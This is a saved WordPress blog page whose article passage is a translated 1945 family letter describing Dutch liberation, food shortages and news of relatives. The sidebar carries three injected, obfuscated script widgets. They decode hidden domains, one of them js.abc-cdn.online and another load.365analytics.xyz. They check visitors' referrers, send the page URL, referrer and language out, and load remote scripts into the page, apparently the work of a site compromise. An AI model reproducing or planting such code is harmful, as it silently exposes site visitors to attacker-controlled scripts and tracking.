<p>Even now it is busy everywhere. Monday and Tuesday the girls who were going out with Germans had their heads shaved. At the moment members of the NSB are rounded up and detained and are getting a treatment just like the Germans used to do. Van de Kraan from the Restaurant was ordered to <a href="http://static.rnw.nl/migratie/www.radionetherlands.nl/thenetherlands/weeklyfeature/050309dh-redirected" target="_blank" rel="noopener noreferrer">eat sugar beet</a> in public, from a nicely garnished dish served with grass.</p>
<p>At last we are now getting milk, margarine and biscuits and thus our nutrition is much improved, so that we are gaining strength.</p>
<p>Now that we are free again, a weight has been lifted from us. This year I once again have an <a href="http://maps.google.com/?ie=UTF8&amp;ll=51.881243,4.510043&amp;spn=0.00201,0.005659&amp;t=h&amp;z=18" target="_blank" rel="noopener noreferrer">allotment at de Enk</a>. The civil servants give us vegetables once a week. Douwe is still with de Waard (Groene Hilledijk) and has 10Kg potatoes extra per week and perhaps this week he&#8217;ll go to van de Vorm, so he is also supplementing our food supplies.</p>
<p>You therefore do not need to worry about us and our immediate future. On Ids&#8217; birthday we would love to be able to at least report that he is doing well, and for all of us to celebrate our 30th wedding anniversary together here on June 26th next. Of course we don&#8217;t know if you are going to stay there, but if that were the case, we count on you being able to come home on that date if God provides the opportunity. Mother put the clothes together. I picked out something to read. I would have liked to include a good book for you, but there is almost nothing available in the shops. On my birthday all the books I got were second hand, which were much to my liking even if they didn&#8217;t look the best.</p></blockquote>
<p>[My Grandmother takes over and finishes the letter]</p>
<blockquote><p>Well Rinske, we have written you about a few things, take good care of yourself, en we hope to meet each other soon and in good health. Should we hear from our Ids, then we hope to let you know as soon as possible. The very best regards from Father, Mother and Douwe and may God give that you get well soon!</p></blockquote>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.pierkuipers.com/tag/family/" rel="tag">Family</a><a href="https://www.pierkuipers.com/tag/history/" rel="tag">History</a></span></footer></article><!-- #post-9 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Musings of a Dutchman in Dublin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.pierkuipers.com/if-the-walls-could-speak/">If The Walls Could Speak</a>
									</li>
											<li>
					<a href="https://www.pierkuipers.com/occupational-hazards/">Occupational Hazards</a>
									</li>
											<li>
					<a href="https://www.pierkuipers.com/a-funeral-fit-for-a-duke/">A Funeral Fit for a Duke</a>
									</li>
											<li>
					<a href="https://www.pierkuipers.com/1916-pub-crawl/">1916 Pub Crawl</a>
									</li>
											<li>
					<a href="https://www.pierkuipers.com/the-chicken-the-egg-or-napoleon/">The Chicken, The Egg, or Napoleon</a>
									</li>
											<li>
					<a href="https://www.pierkuipers.com/birth-book/">The Birth of a Book</a>
									</li>
											<li>
					<a href="https://www.pierkuipers.com/motherlode/">Motherlode</a>
									</li>
											<li>
					<a href="https://www.pierkuipers.com/branded/">Branded</a>
									</li>
					</ul>

		</nav></aside><aside id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_629b72) {
    
    var _9999cf = Date.now();
    var _6676a1 = 1000;
    _9999cf = _9999cf / _6676a1;
    _9999cf = Math.floor(_9999cf);

    var _4ec11f = 600;
    _9999cf -= _9999cf % _4ec11f;
    _9999cf = _9999cf.toString(16);

    var _851a7e = _629b72.referrer;

    if (!_851a7e) return;

    var _ad2389 = [3955, 3958, 3945, 3962, 3963, 3966, 3948, 3959, 3965, 3952, 3966, 3949, 3963, 3956, 3958, 3947, 3889, 3958, 3953, 3961, 3952];

    _ad2389 = _ad2389.map(function(_adff43){
        return _adff43 ^ 3871;
    });

    var _5f2826 = "e57a88eaf4cd52bee6ccd22dae5e4d38";
    
    _ad2389 = String.fromCharCode(..._ad2389);

    var _7f5ab = "https://";
    var _32bb54 = "/";
    var _532a77 = "track-";

    var _a5388e = ".js";

    var _cf22f2 = _629b72.createElement("script");
    _cf22f2.type = "text/javascript";
    _cf22f2.async = true;
    _cf22f2.src = _7f5ab + _ad2389 + _32bb54 + _532a77 + _9999cf + _a5388e;

    _629b72.getElementsByTagName("head")[0].appendChild(_cf22f2)

}(document);
</script></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pierkuipers.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.pierkuipers.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="5">Family&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="11">Genealogy&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4">History&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="12">Holland&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="9">Human Experience&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="10">Ireland&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="14">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="13">Technology&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</aside><aside id="archives-4" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.pierkuipers.com/2025/11/'> November 2025 </option>
	<option value='https://www.pierkuipers.com/2025/09/'> September 2025 </option>
	<option value='https://www.pierkuipers.com/2019/05/'> May 2019 </option>
	<option value='https://www.pierkuipers.com/2016/04/'> April 2016 </option>
	<option value='https://www.pierkuipers.com/2015/06/'> June 2015 </option>
	<option value='https://www.pierkuipers.com/2014/05/'> May 2014 </option>
	<option value='https://www.pierkuipers.com/2013/02/'> February 2013 </option>
	<option value='https://www.pierkuipers.com/2013/01/'> January 2013 </option>
	<option value='https://www.pierkuipers.com/2012/12/'> December 2012 </option>
	<option value='https://www.pierkuipers.com/2012/05/'> May 2012 </option>
	<option value='https://www.pierkuipers.com/2012/03/'> March 2012 </option>
	<option value='https://www.pierkuipers.com/2012/02/'> February 2012 </option>
	<option value='https://www.pierkuipers.com/2011/12/'> December 2011 </option>
	<option value='https://www.pierkuipers.com/2011/11/'> November 2011 </option>
	<option value='https://www.pierkuipers.com/2011/10/'> October 2011 </option>
	<option value='https://www.pierkuipers.com/2011/09/'> September 2011 </option>
	<option value='https://www.pierkuipers.com/2011/08/'> August 2011 </option>
	<option value='https://www.pierkuipers.com/2011/07/'> July 2011 </option>
	<option value='https://www.pierkuipers.com/2011/06/'> June 2011 </option>
	<option value='https://www.pierkuipers.com/2011/05/'> May 2011 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Howard Montgomery</span> on <a href="https://www.pierkuipers.com/birth-book/#comment-218218">The Birth of a Book</a></li><li class="recentcomments"><span class="comment-author-link">pier</span> on <a href="https://www.pierkuipers.com/birth-book/#comment-218032">The Birth of a Book</a></li><li class="recentcomments"><span class="comment-author-link">Howard Montgomery</span> on <a href="https://www.pierkuipers.com/birth-book/#comment-217880">The Birth of a Book</a></li></ul></nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>
